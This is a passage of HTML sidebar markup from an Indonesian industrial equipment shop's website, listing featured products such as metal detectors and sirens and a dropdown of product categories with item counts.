<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' target='_blank'>
<img alt='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWnttUYv54b1HYDDw_jxKqRZ0mAjoF97XejE45eH_YfHAS0ZU0um7S27huxbs6PfVmL6gLTM3aXg0mXWFhcUVv4tZpTSnwCYoc-kZ_wwb-Tl03v2-paRcskU_GhKnn0lTDhqthCIw5PhZhAkhEZ8IuWKfU9gXnIOoc0RMcFAKE6YHdXfe5RWubOjaDsA/s72-c/lamp.co.id%20(79).png' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-pro-edition-4030-metal-detector-kedalaman.html' title='Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter'>Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pro Edition 4030 Metal Detector Kedalaman 1 Meter Untuk pemesanan anda bisa menghubungi sales marketing kam...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-dan-logam-akurasi-2m-md-6350.html' target='_blank'>
<img alt='Jual Detektor Emas dan Logam Akurasi 2m MD 6350' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU09pFcLE_3_GqE3Lrc7meSGlPLVsEMoyzA5MOX3KdZ2U5plbH7dWLT6GF8PGkaMv2IR-coCTGrrHBOOs_GkceUgH5xcqKmpStLDY9NUhXGhyJSS-BkwwAZjQ9y6s-v1YLsS3j_VS9utlKLAeQLcQuDgoYoYSLYB9BEhtZUbQghYIUx6KHFK1G76EcfA/s72-c/lamp.co.id%20(77).png' title='Jual Detektor Emas dan Logam Akurasi 2m MD 6350' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-dan-logam-akurasi-2m-md-6350.html' title='Jual Detektor Emas dan Logam Akurasi 2m MD 6350'>Jual Detektor Emas dan Logam Akurasi 2m MD 6350</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Detektor Emas dan Logam Akurasi 2m MD 6350 Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-underground-md9020.html' target='_blank'>
<img alt='Jual Detektor Emas Underground MD9020C ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1jxqVbQEJLhjzv1XE5y6x2CpXmz-Qm-B0yErWBRC1QbkgsRWxQ9pYhwQ4cYnezZe3hcmyWD8VRALr1AgBTiZ5rri4S53H_hGMEbZPbAZlGaWfJ28T7WjgCMaYt0E6tZtj9aiEOwhKLjbkes7UQB1u65-oLge9EpiwZfdkmf3UkQG3N-r4NxZjun9VgQ/s72-c/lamp.co.id%20(80).png' title='Jual Detektor Emas Underground MD9020C ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-detektor-emas-underground-md9020.html' title='Jual Detektor Emas Underground MD9020C '>Jual Detektor Emas Underground MD9020C </a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Detektor Emas Underground MD9020C  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' target='_blank'>
<img alt='Sirine Anti Ledak JDW 400B Industri Migas' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlqgpTY_WNIFU36QHb_5-2XQPbbFZnf9nwBhKb6BBuIgOKx3f4VWppEcK91iApZb1dS6CwxCPU7RJ1Q8t_BRuQB0AXoU3t55Yw_vl1tNNb-UjK5EysOI1jjlN9RpoajIOMkq9x1mX2eoRxDNo7HvAPadAw-dp4xN2vU_K5YCFQTflW8YJ4Usl_FslkjRzX/s72-c/sirine-anti-ledak-jdw-400b-industri-migas.png' title='Sirine Anti Ledak JDW 400B Industri Migas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' title='Sirine Anti Ledak JDW 400B Industri Migas'>Sirine Anti Ledak JDW 400B Industri Migas</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Anti Ledak JDW 400B Industri Migas  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' target='_blank'>
<img alt='Sirine 7,5Kw Radius 5Km LK STH21' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKNWcCr95N9c7Ofoe_d2kvWJrKwPFhosZs6q9nGakBfZoHNZe-yk78n4_p2rKE4dMxkx_f0xkNDnJNHDkQG1siup_5GNlwH_6peY2cCqtkB6OPt6WOmMxFJs-5_2FElEmjhj_hwtbuiVCP-3QKWsmPn90PoiYC58Q7lug4V1qU2f442N0PRi4b6WdgySrw/s72-c/sirine-7-5kw-radius-5km-lk-sth21.png' title='Sirine 7,5Kw Radius 5Km LK STH21' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-75kw-radius-5km-lk-sth21.html' title='Sirine 7,5Kw Radius 5Km LK STH21'>Sirine 7,5Kw Radius 5Km LK STH21</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine 7,5Kw Radius 5Km LK STH21  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' target='_blank'>
<img alt='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj/s72-c/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html' title='Yahagi LK B36 Mini Siren Banjir Radius 100mtr '>Yahagi LK B36 Mini Siren Banjir Radius 100mtr </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi LK B36 Mini Siren Banjir Radius 100mtr   , Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' target='_blank'>
<img alt='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5cVq_zGoOcd5FaGInThRetneqaVHIsT8BL6Yf07XKGVq0V-FucmqNQyE4huqO788msFs-FKtMHiUFNiW_6B9zGA3KKOeo7AgcHzJmLDnSp3hU09SOJAPSL-Km02sIBtSi16ntXuKhDIMaTk9iCHpZXRuvQk7THXxr5lNFTEOBlRV58sN-YwuU29Xg48gs/s72-c/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.png' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html' title='Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw'>Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Pabrik Anti Ledak LK JDW 245B 0.75Kw   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/early-warning-tsunami-jdl-550-75kw.html' target='_blank'>
<img alt='Early Warning Tsunami JDL 550 7.5kw ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCItFjt8r3Umqx_Os-iB6iatSzrxClBUIOHk1bMjB5qfyr1a9EPJomxd8PX_EZTp7SsjIYFcjdcIQLENS9xn8l2BwngCfQ0iWRktLFhWkMwdCJfmylWfEFimXe931s36rwWCXCH5DlMbQkwiY8L-8atamcUoo_7ltqJocfftEseUARRf7mw3b5b4V1E9P-/s72-c/early-warning-tsunami-jdl-550-7-5kw.png' title='Early Warning Tsunami JDL 550 7.5kw ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/early-warning-tsunami-jdl-550-75kw.html' title='Early Warning Tsunami JDL 550 7.5kw '>Early Warning Tsunami JDL 550 7.5kw </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Early Warning Tsunami JDL 550 7.5kw  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' target='_blank'>
<img alt='Sirine Bandara LK STH10H Radius Efektif 5Km' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSvOO0HD4NWF4A0S-kwaMO54HUlZrvWudSkpyS3k4G2chaehS3ZZAHuteUoKnxStkpDvgRU9kSm_unCzXvpBbN10-DGISdF09lzB7Pfy8aT5BbVJ_IfpYWTWARyCR6aGTyy2C03IqBollIQnYJPxrcEbL11FIroN6z-sfx_eesqyeoNG6HJKPRBKZYDb_f/s72-c/sirine-bandara-lk-sth-10h-radius-efektif-5km.png' title='Sirine Bandara LK STH10H Radius Efektif 5Km' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/sirine-bandara-lk-sth10h-radius-efektif-5km.html' title='Sirine Bandara LK STH10H Radius Efektif 5Km'>Sirine Bandara LK STH10H Radius Efektif 5Km</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Bandara LK STH10H Radius Efektif 5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/lion-king-jdw-450-siren-alarm-75-kw.html' target='_blank'>
<img alt='Lion King JDW 450 Siren Alarm 7.5 kW' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3KT6VSx8B4aEIyBPgtPo6ZDdG8sO8GXjbg337gv2M0DDKMN2rUtCvR6zOEXKQK2R7NqngAA0QEmR5P-2n1NAhQ10WAC3M_MDj7gZaw5wQIlIDgDtC5GS1_vRN6s6QxVKpNqCgaND7kMQpMTxIIzTOdxpbNUG6FyvzBrvnwmYjdmHgNrPZxnsqZTufHhL5/s72-c/lion-king-jdw-450%20-siren-alarm-7-5-kw.png' title='Lion King JDW 450 Siren Alarm 7.5 kW' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2025/12/lion-king-jdw-450-siren-alarm-75-kw.html' title='Lion King JDW 450 Siren Alarm 7.5 kW'>Lion King JDW 450 Siren Alarm 7.5 kW</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Lion King JDW 450 Siren Alarm 7.5 kW, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>499</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>833</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>93</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>561</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>323</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>297</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>550</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>234</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1054</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>198</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>130</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>122</span>
</option>
